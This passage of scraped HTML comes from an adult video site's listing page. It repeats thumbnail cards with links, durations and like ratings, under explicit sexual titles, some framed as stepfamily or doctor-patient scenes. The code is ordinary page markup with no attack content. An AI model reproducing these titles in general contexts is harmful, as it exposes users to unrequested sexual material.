						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 005
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141002/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141002/johnny-love-fucks-wet-tanned-mature-in-shower-and-all-over-the-house/"                                      title="Johnny Love fucks wet tanned mature in shower and all over the house"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141002/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/0f532ae729ae23c2d3211a394beb2e5c/141000/141002/141002vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141002/402x225/6.jpg" 
                                                               alt="Johnny Love fucks wet tanned mature in shower and all over the house" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141002" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141002" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Johnny Love fucks wet tanned mature in shower and all over the house
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									14 263
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141124/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141124/armani-black-and-violet-gems-share-hard-pecker-in-bed/"                                      title="Armani Black and Violet Gems share hard pecker in bed"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141124/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/edc51f72fd230fdbbda1a352ff2306d6/141000/141124/141124vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141124/402x225/20.jpg" 
                                                               alt="Armani Black and Violet Gems share hard pecker in bed" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141124" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141124" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Armani Black and Violet Gems share hard pecker in bed
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 052
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141007/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141007/sasha-pearl-seduced-young-stud-into-some-deep-passion/"                                      title="Sasha Pearl seduced young stud into some deep passion"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141007/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d9fce647be2d0a656ba4bbcf7e56ba9b/141000/141007/141007vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141007/402x225/6.jpg" 
                                                               alt="Sasha Pearl seduced young stud into some deep passion" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141007" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141007" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sasha Pearl seduced young stud into some deep passion
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 959
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141003/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141003/victoria-vale-fucks-young-dude-in-the-living-room/"                                      title="Victoria Vale fucks young dude in the living room"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141003/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/a6a53d7024e77a513eddee3a94eecf2c/141000/141003/141003vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141003/402x225/1.jpg" 
                                                               alt="Victoria Vale fucks young dude in the living room" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141003" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141003" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Victoria Vale fucks young dude in the living room
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									25 805
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141276/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141276/dark-haired-doctor-with-glasses-makes-her-patient-cum/"                                      title="Dark-haired doctor with glasses makes her patient cum"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141276/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/60d567022d67ac34d16a2dafe911ee09/141000/141276/141276vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141276/402x225/5.jpg" 
                                                               alt="Dark-haired doctor with glasses makes her patient cum" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141276" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141276" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Dark-haired doctor with glasses makes her patient cum
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 574
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											63%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141030/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141030/tanned-mature-with-big-tits-and-ass-gets-fucked-on-leather-couch/"                                      title="Tanned mature with big tits and ass gets fucked on leather couch"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141030/402x225/2.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/b8f7998bb526016b6ae214709c4bb8b1/141000/141030/141030vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141030/402x225/2.jpg" 
                                                               alt="Tanned mature with big tits and ass gets fucked on leather couch" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141030" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141030" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned mature with big tits and ass gets fucked on leather couch
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									25 131
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											77%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141366/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141366/tanned-mommy-with-big-coconuts-gets-boned-in-threesome/"                                      title="Tanned mommy with big coconuts gets boned in threesome"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141366/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/93eddde3f7c7cbf07dbfd2dea07050d9/141000/141366/141366vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141366/402x225/19.jpg" 
                                                               alt="Tanned mommy with big coconuts gets boned in threesome" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141366" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141366" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned mommy with big coconuts gets boned in threesome
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 319
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141031/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141031/kailani-kai-gets-a-good-dicking-from-her-stepson/"                                      title="Kailani Kai gets a good dicking from her stepson"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141031/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/d1e677b32441b147b10372908fce1539/141000/141031/141031vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141031/402x225/1.jpg" 
                                                               alt="Kailani Kai gets a good dicking from her stepson" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141031" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141031" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kailani Kai gets a good dicking from her stepson
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									34 258
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141367/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141367/tanned-mature-reagan-foxx-needs-to-men-to-cum/"                                      title="Tanned mature Reagan Foxx needs to men to cum"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141367/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/c97e7b9fe52a810c072e610cd3d00e3e/141000/141367/141367vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141367/402x225/10.jpg" 
                                                               alt="Tanned mature Reagan Foxx needs to men to cum" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141367" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141367" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned mature Reagan Foxx needs to men to cum
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 867
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141404/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141404/tanned-latina-with-perfect-tits-gets-sodomized-by-the-pool/"                                      title="Tanned latina with perfect tits gets sodomized by the pool"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141404/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/38d01848a0ff415c4c2e25fae0d2a5ab/141000/141404/141404vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141404/402x225/5.jpg" 
                                                               alt="Tanned latina with perfect tits gets sodomized by the pool" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141404" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141404" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned latina with perfect tits gets sodomized by the pool
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 202
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/141339/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/141339/luna-star-gets-oiled-up-and-sodomized-in-bed/"                                      title="Luna Star gets oiled up and sodomized in bed"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/141000/141339/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/b060feb3ca9d928bd0e059d899b888b0/141000/141339/141339vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/141000/141339/402x225/12.jpg" 
                                                               alt="Luna Star gets oiled up and sodomized in bed" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="141339" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="141339" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Luna Star gets oiled up and sodomized in bed
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 385
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											77%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/131908/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/131908/natasha-luchy-colombian-pool-party-latina/"                                      title="Natasha & Luchy - Colombian Pool Party - Latina"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/131000/131908/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/beed8ae3378efbd44331c442e9a15058/131000/131908/131908vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/131000/131908/402x225/8.jpg" 
                                                               alt="Natasha & Luchy - Colombian Pool Party - Latina" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="131908" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="131908" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							44:48
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Natasha & Luchy - Colombian Pool Party - Latina
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									16 018
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											91%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/133658/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/133658/totm-showgirl-part-2-gorgeous-tanned-brunette-queenie-sateen/"                                      title="TOTM Showgirl part 2 - gorgeous tanned brunette Queenie Sateen"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/133000/133658/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/98ead9bf6747b79ddb80fc5843d1f264/133000/133658/133658vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/133000/133658/402x225/17.jpg" 
                                                               alt="TOTM Showgirl part 2 - gorgeous tanned brunette Queenie Sateen" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="133658" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="133658" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							5:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							TOTM Showgirl part 2 - gorgeous tanned brunette Queenie Sateen
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 727
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/133666/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/133666/totm-boss-babe-2-pretty-tanned-brunette-slut-in-sexy-lingerie-jennie-rose/"                                      title="TOTM - Boss Babe 2 - pretty tanned brunette slut in sexy lingerie Jennie Rose"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/133000/133666/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/821fe6bb8de89a251b8ef9172c78dfd7/133000/133666/133666vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/133000/133666/402x225/17.jpg" 
                                                               alt="TOTM - Boss Babe 2 - pretty tanned brunette slut in sexy lingerie Jennie Rose" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="133666" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="133666" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							TOTM - Boss Babe 2 - pretty tanned brunette slut in sexy lingerie Jennie Rose
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									14 155
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											92%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/132590/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/132590/laura-skinny-latina-bunny-laura-with-huge-fake-tits-fucks-as-cowgirl/"                                      title="Laura - Skinny Latina Bunny Laura with huge fake tits fucks as cowgirl"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/132000/132590/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ed5b48dfdf2b1fa8a8798d58c3a2020d/132000/132590/132590vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/132000/132590/402x225/17.jpg" 
                                                               alt="Laura - Skinny Latina Bunny Laura with huge fake tits fucks as cowgirl" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="132590" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="132590" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:18
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Laura - Skinny Latina Bunny Laura with huge fake tits fucks as cowgirl
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									148 251
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/131899/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/131899/natasha-luna-hot-colombian-soccer-chicas-latina/"                                      title="Natasha & Luna - Hot Colombian Soccer Chicas - Latina"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/131000/131899/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/b08c8c7b80b179ea6c5c1e8bf7de834d/131000/131899/131899vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/131000/131899/402x225/7.jpg" 
                                                               alt="Natasha & Luna - Hot Colombian Soccer Chicas - Latina" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="131899" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="131899" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							35:55
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Natasha & Luna - Hot Colombian Soccer Chicas - Latina
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									73 820
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											78%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/131871/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/131871/lupe-fuentes-hot-milk-wet-pussy-latina/"                                      title="Lupe Fuentes - Hot Milk & Wet Pussy - Latina"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/131000/131871/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/e630da41a687aeacc8990921f9b659ae/131000/131871/131871vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/131000/131871/402x225/15.jpg" 
                                                               alt="Lupe Fuentes - Hot Milk & Wet Pussy - Latina" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="131871" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="131871" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:07
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lupe Fuentes - Hot Milk & Wet Pussy - Latina
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 652
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/123101/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/123101/young-waiter-justin-hunt-bangs-tanned-milf-on-the-table/"                                      title="Young waiter Justin Hunt bangs tanned MILF on the table"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/123000/123101/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/7ee16a3ead2a4e494ca26fa61b170b1a/123000/123101/123101vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/123000/123101/402x225/9.jpg" 
                                                               alt="Young waiter Justin Hunt bangs tanned MILF on the table" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="123101" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="123101" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Young waiter Justin Hunt bangs tanned MILF on the table
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 855
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											75%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/123102/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/123102/richelle-ryan-gets-eaten-out-and-fucked-by-cocky-waiter/"                                      title="Richelle Ryan gets eaten out and fucked by cocky waiter"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/123000/123102/402x225/20.jpg"
